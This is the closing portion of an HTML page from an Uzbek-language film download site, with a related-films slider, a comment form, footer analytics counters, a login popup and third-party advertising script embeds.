			<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
		</div>
	</div>
	
	<div class="mcblock mcblock4">
		<div class="title-block">Похожие фильмы</div>
		<div class="mslider">
			<div class="swiper-container sld2">
				<div class="swiper-wrapper">
					<div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29257-jinoyatchi-emili-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-11/1667851646_s0a2s.jpg" alt="Jinoyatchi Emili 2022 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29257-jinoyatchi-emili-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Jinoyatchi Emili 2022 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>  / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29624-yolbars-uyasi-mening-yolbarsim-uyi-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-02/1676924498_7s8a8s22.jpg" alt="Yo&#039;lbars Uyasi / Mening Yo&#039;lbarsim Uyi 2022 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0</div>
		</div>
	</div>
	<a href="https://daxshat.net/29624-yolbars-uyasi-mening-yolbarsim-uyi-2022-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Yo&#039;lbars Uyasi / Mening Yo&#039;lbarsim Uyi 2022 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>   / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29218-kongil-kaliti-mening-kechalarim-2007-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2022-10/1666543461_8s5a5sq.jpg" alt="Ko&#039;ngil Kaliti / Mening Kechalarim 2007 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29218-kongil-kaliti-mening-kechalarim-2007-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Ko&#039;ngil Kaliti / Mening Kechalarim 2007 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>    / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/26012-galaktika-qoriqchilari-ozbek-tilida.html" class="main-news-image"><img src="/uploads/posts/2020-04/1587535297_9044.jpg" alt="Galaktika Qo&#039;riqchilari 2 HD 2017 Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.8</div>
		</div>
	</div>
	<a href="https://daxshat.net/26012-galaktika-qoriqchilari-ozbek-tilida.html" class="main-news-title">Galaktika Qo&#039;riqchilari 2 HD 2017 Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>     / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/30774-songgi-ovchi-2004-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-01/1704135130_jekrana-2024-01-01-235018.jpg" alt="So&#039;nggi Ovchi 2004 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/30774-songgi-ovchi-2004-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">So&#039;nggi Ovchi 2004 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>      / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/25809-vaxshiy-premyera-ozbek-tilida.html" class="main-news-image"><img src="/uploads/posts/2025-01/1736231087-2032884285-zverinaya-yarost.webp" alt="Yirtqich Nafrati / Vaxshiy 2019 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> 4.9</div>
			<div class="main-news-rating">0.7</div>
		</div>
	</div>
	<a href="https://daxshat.net/25809-vaxshiy-premyera-ozbek-tilida.html" class="main-news-title">Yirtqich Nafrati / Vaxshiy 2019 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> <a href="https://daxshat.net/xfsearch/yil/2019/">2019</a></span><a href="https://daxshat.net/kinolar/">Kinolar</a>       / <a href="https://daxshat.net/kinolar/aqsh-kinolari/">AQSH kinolari</a>       / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/27154-vaqt-hind-kino-uzbek-tilida-tarjima-kino-hd.html" class="main-news-image"><img src="/uploads/posts/2021-03/1616846328_0102.jpg" alt="Vaqt Hind kino 2005 Uzbek tilida Tarjima kino HD Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.6</div>
		</div>
	</div>
	<a href="https://daxshat.net/27154-vaqt-hind-kino-uzbek-tilida-tarjima-kino-hd.html" class="main-news-title">Vaqt Hind kino 2005 Uzbek tilida Tarjima kino HD Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>        / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/31186-burgundiyaga-qaytish-2016-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2024-07/1722323039_5fyjy.jpg" alt="Burgundiyaga Qaytish 2016 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0</div>
		</div>
	</div>
	<a href="https://daxshat.net/31186-burgundiyaga-qaytish-2016-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Burgundiyaga Qaytish 2016 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>         / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29730-qirol-angliya-qiroli-2019-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-03/1678341549_11sa5s8qq.jpg" alt="Qirol / Angliya Qiroli 2019 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">1</div>
		</div>
	</div>
	<a href="https://daxshat.net/29730-qirol-angliya-qiroli-2019-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Qirol / Angliya Qiroli 2019 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>          / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div><div class="main-news-sl swiper-slide">
	<div class="main-news-t">
		<a href="https://daxshat.net/29422-qora-koppak-qora-it-1998-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-image"><img src="/uploads/posts/2023-01/1673377414_4sa8s8.jpg" alt="Qora Ko&#039;ppak / Qora It 1998 HD Uzbek tilida Tarjima kino Skachat" /></a>
		<div class="main-news-q">720P HD</div>
		<div class="main-news-tb">
			<div class="main-news-im"> </div>
			<div class="main-news-rating">0.7</div>
		</div>
	</div>
	<a href="https://daxshat.net/29422-qora-koppak-qora-it-1998-hd-uzbek-tilida-tarjima-kino-skachat.html" class="main-news-title">Qora Ko&#039;ppak / Qora It 1998 HD Uzbek tilida Tarjima kino Skachat</a>
	<div class="main-news-b">
		<span> </span><a href="https://daxshat.net/kinolar/">Kinolar</a>           / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a>
	</div>
</div>
				</div>
			</div>
			<div class="marrow-wrap">
				<div class="marrow sld2-left"><i class="fi-rr-arrow-left"></i></div>
				<div class="marrow sld2-right"><i class="fi-rr-arrow-right"></i></div>
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Комментарии:</div>
		<div class="comment-wrap">
<div id="dle-ajax-comments"></div>
</div>
		
		<div class="title-block">Добавить комментарий:</div>
		<div class=""><form  method="post" name="dle-comments-form" id="dle-comments-form" >
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="name" id="name" class="form-input-stand" placeholder="Ваш ник" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" placeholder="Ваш email" />
		</div>
	</div>
	</div>
	
	
	<div class="form-line-tt" style="padding: 10px 0 5px 0;margin: 0;">
		<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div>
	</div>
	
	
	
	<div class="form-line-ttfl">
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<input type="text" name="sec_code" id="sec_code" class="form-input-stand" placeholder="Введите код" />
		</div>
	</div>
	<div class="form-line-tt">
		<div class="form-line-tt-right">
			<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
		</div>
	</div>
	</div>
	
	
	
	<div class="form-submit-block-tt">
		<input value="Добавить комментарий" name="submit" type="submit" class="form-button-tt" />
	</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="29015"><input type="hidden" name="user_hash" value="6cb86203d44b0818a899a5e8661863fc6c6c720c"></form></div>
	</div>
	
</div>


<script>
$('body').on('click', '.fnb1', function(){	
	$('html, body').animate({
        scrollTop: -100 + $('.hty').offset().top
    }, 1000);
	return false;
});

$('#comments').attr('placeholder', 'Текст комментария');
</script></div></div>
			
			
			
		</div>
	</div>
</div>

<div class="footer">
	<div class="footer-w">
		<div class="footer-l">
			<div class="footer-soc">
				<a href="#"><img src="/templates/daxshat/images/f1.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f3.svg" alt="" /></a>
				<a href="#"><img src="/templates/daxshat/images/f4.svg" alt="" /></a>
			</div>
			<div class="footer-text">
				Daxshat.Net 2013-2025 !
Pochta : daxshattv2020@gmail.com
  <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t20.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
         <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88421975, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88421975" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162804277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162804277-1');
</script>
			</div>
		</div>
		<div class="footer-menu">
			<div>ФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>СЕРИАЛЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>МУЛЬТФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
	</div>
</div>



<div class="login-wrr">
	<div class="login-fl login-bg">
		<div class="login-bl">
			<div class="login-left">
				<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>daxshat</i></a>
				
				<div class="login-title">Авторизация на сайте</div>
				<div class="login-text">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore 
				</div>
				
				<form method="post" action="">
					<div class="login-line">
						<input name="login_name" type="text" class="login-input-text" placeholder="Ваш логин" /><i class="fi-rr-user"></i>
					</div>
					<div class="login-line">
						<input name="login_password" type="password" class="login-input-text" placeholder="Ваш пароль" /><i class="fi-rr-unlock"></i>
					</div>
					
					<div class="loginrfl">
						<input onclick="submit();" type="submit" class="enter" value="Войти на сайт" />
						<a href="https://daxshat.net/index.php?do=register" title="регистрация на сайте">Регистрация</a>
						<a href="https://daxshat.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль</a>		
					</div>
					<input name="login" type="hidden" id="login" value="submit" />			
				</form>
				
				<div class="login-rzd"><span>или</span></div>
				
				<div class="login-soc">
					<a href="#"><svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m23.456 5.784c-.27.849-.634 1.588-1.09 2.259l.019-.03q-.672 1.12-1.605 2.588-.8 1.159-.847 1.2c-.138.173-.234.385-.267.618l-.001.007c.027.212.125.397.268.535l.4.446q3.21 3.299 3.611 4.548c.035.092.055.198.055.309 0 .194-.062.373-.167.52l.002-.003c-.176.181-.422.293-.694.293-.03 0-.061-.001-.09-.004h.004-2.631c-.001 0-.003 0-.005 0-.337 0-.647-.118-.89-.314l.003.002c-.354-.291-.669-.606-.951-.948l-.009-.012q-.691-.781-1.226-1.315-1.782-1.694-2.63-1.694c-.021-.002-.045-.003-.07-.003-.165 0-.319.051-.446.138l.003-.002c-.104.13-.167.298-.167.479 0 .036.002.07.007.105v-.004c-.027.314-.043.679-.043 1.048 0 .119.002.237.005.355v-.017 1.159c.01.047.016.101.016.156 0 .242-.11.458-.282.601l-.001.001c-.387.177-.839.281-1.316.281-.102 0-.202-.005-.301-.014l.013.001c-1.574-.03-3.034-.491-4.275-1.268l.035.02c-1.511-.918-2.763-2.113-3.717-3.525l-.027-.042c-.906-1.202-1.751-2.56-2.471-3.992l-.07-.154c-.421-.802-.857-1.788-1.233-2.802l-.06-.185c-.153-.456-.264-.986-.31-1.535l-.002-.025q0-.758.892-.758h2.63c.024-.002.052-.003.081-.003.248 0 .477.085.658.228l-.002-.002c.2.219.348.488.421.788l.003.012c.484 1.367.997 2.515 1.587 3.615l-.067-.137c.482.97 1.015 1.805 1.623 2.576l-.023-.031q.8.982 1.248.982c.009.001.02.001.032.001.148 0 .277-.08.347-.2l.001-.002c.074-.19.117-.411.117-.641 0-.049-.002-.098-.006-.146v.006-3.879c-.021-.457-.133-.884-.32-1.267l.008.019c-.124-.264-.273-.492-.45-.695l.003.004c-.164-.164-.276-.379-.311-.619l-.001-.006c0-.17.078-.323.2-.423l.001-.001c.121-.111.283-.178.46-.178h.008 4.146c.022-.003.047-.004.073-.004.195 0 .37.088.486.226l.001.001c.103.188.164.413.164.651 0 .038-.002.075-.005.112v-.005 5.173c-.002.024-.003.052-.003.08 0 .184.051.357.139.504l-.002-.004c.073.108.195.178.333.178h.001c.176-.012.336-.07.471-.162l-.003.002c.272-.187.506-.4.709-.641l.004-.005c.607-.686 1.167-1.444 1.655-2.25l.039-.07c.344-.57.716-1.272 1.053-1.993l.062-.147.446-.892c.155-.446.571-.76 1.06-.76.019 0 .038 0 .057.001h-.003 2.631q1.066 0 .8.981z" fill="#fff"/></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M4.721 12.881c-.613 1.205.083 1.781 1.671 2.765 1.35.834 3.215 1.139 4.413 1.261l-4.721 4.541c-1.374 1.317.838 3.43 2.211 2.141l3.717-3.585c1.423 1.369 2.787 2.681 3.717 3.59 1.374 1.294 3.585-.801 2.226-2.141-.102-.097-5.037-4.831-4.736-4.541 1.213-.122 3.05-.445 4.384-1.261l-.001-.001c1.588-.989 2.284-1.564 1.68-2.769-.365-.684-1.349-1.256-2.659-.267 0 0-1.769 1.355-4.622 1.355-2.854 0-4.622-1.355-4.622-1.355-1.309-.994-2.297-.417-2.658.267z" fill="#000000" opacity="1" data-original="#000000" class=""></path><path d="M11.999 12.142c3.478 0 6.318-2.718 6.318-6.064 0-3.36-2.84-6.078-6.318-6.078C8.52 0 5.68 2.718 5.68 6.078c0 3.346 2.84 6.064 6.319 6.064zm0-9.063c1.709 0 3.103 1.341 3.103 2.999 0 1.644-1.394 2.985-3.103 2.985S8.896 7.722 8.896 6.078c-.001-1.659 1.393-2.999 3.103-2.999z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 100 100" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M40.4 55.2h-9.9c-1.6 0-2.1-.6-2.1-2.1V41c0-1.6.6-2.1 2.1-2.1h9.9v-8.8c0-4 .7-7.8 2.7-11.3 2.1-3.6 5.1-6 8.9-7.4 2.5-.9 5-1.3 7.7-1.3h9.8c1.4 0 2 .6 2 2v11.4c0 1.4-.6 2-2 2-2.7 0-5.4 0-8.1.1-2.7 0-4.1 1.3-4.1 4.1-.1 3 0 5.9 0 9h11.6c1.6 0 2.2.6 2.2 2.2V53c0 1.6-.5 2.1-2.2 2.1H57.3v32.6c0 1.7-.5 2.3-2.3 2.3H42.5c-1.5 0-2.1-.6-2.1-2.1V55.2z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 210 210" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M0 105C0 47.103 47.103 0 105 0c23.383 0 45.515 7.523 64.004 21.756l-24.4 31.696C133.172 44.652 119.477 40 105 40c-35.841 0-65 29.159-65 65s29.159 65 65 65c28.867 0 53.398-18.913 61.852-45H105V85h105v20c0 57.897-47.103 105-105 105S0 162.897 0 105z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M31.348 13.8A15.5 15.5 0 0 0 .627 18.015a15.614 15.614 0 0 0 13.31 13.351 16.058 16.058 0 0 0 2.08.136 15.351 15.351 0 0 0 7.972-2.217 1.5 1.5 0 0 0-1.548-2.57 12.5 12.5 0 1 1-4.789-23.109 12.5 12.5 0 0 1 10.162 16.488 2.166 2.166 0 0 1-2.079 1.406 2.238 2.238 0 0 1-2.235-2.235V10a1.5 1.5 0 0 0-3 0v.014a7.5 7.5 0 1 0 .541 11.523 5.224 5.224 0 0 0 4.694 2.963 5.167 5.167 0 0 0 4.914-3.424 15.535 15.535 0 0 0 .699-7.276zM16 20.5a4.5 4.5 0 1 1 4.5-4.5 4.505 4.505 0 0 1-4.5 4.5z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 320 320" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M227.184 0h-45.466c-46.063 0-92.541 34.014-92.541 110.004 0 39.361 16.683 70.017 47.263 87.451L80.468 298.762c-2.653 4.791-2.722 10.221-.185 14.525C82.76 317.49 87.288 320 92.395 320h28.311c6.432 0 11.448-3.109 13.852-8.555L187.037 208.8h3.83v98.407c0 6.935 5.852 12.793 12.778 12.793h24.735c7.767 0 13.191-5.424 13.191-13.19V14.002C241.572 5.758 235.656 0 227.184 0zm-36.316 163.204h-6.756c-26.197 0-41.837-21.384-41.837-57.202 0-44.537 19.757-60.405 38.247-60.405h10.346v117.607z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
				</div>
			</div>
			<div class="login-right">
				
			</div>	
			<div class="login-close2"></div>			
		</div>		
	</div>
</div>

<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/jquery.ttabs.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/active.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6cb86203d44b0818a899a5e8661863fc6c6c720c';
var dle_group      = 5;
var dle_skin       = 'daxshat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>


<!------Popup uchun kod ------------->

     <!------Popup uchun kod ------>




<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/F5s5mCdvBkwze/ZqFasnitWi8LScKf3rUnopt?p_id=1224&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<script type='text/javascript' src='https://myroledance.com/services/?id=173899'></script>

<script type='text/javascript' data-cfasync='false'>
 let e1d6314074_cnt = 0;
 let e1d6314074_interval = setInterval(function(){
  if (typeof e1d6314074_country !== 'undefined') {
   clearInterval(e1d6314074_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e1d6314074_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e1d6314074_domain + '/' + e1d6314074_path + '/' + e1d6314074_file + '.js?28979&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e1d6314074_cnt += 1;
   if (e1d6314074_cnt >= 60) {
    clearInterval(e1d6314074_interval);
   }
  }
 }, 500);
</script>


<!-- Telegram Floating Button -->
<a href="https://t.me/+QoWQK-kPs5qNe51Q" target="_blank" class="telegram-float">
    <img src="/uploads/telegram-icon.png" alt="Telegram">
</a>

<style>
.telegram-float {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #0088cc;
    border-radius: 50%;
    padding: 10px;
    z-index: 9999;
    overflow: visible;
    transition: transform 0.3s ease;
}

.telegram-float img {
    width: 40px;
    height: 40px;
}

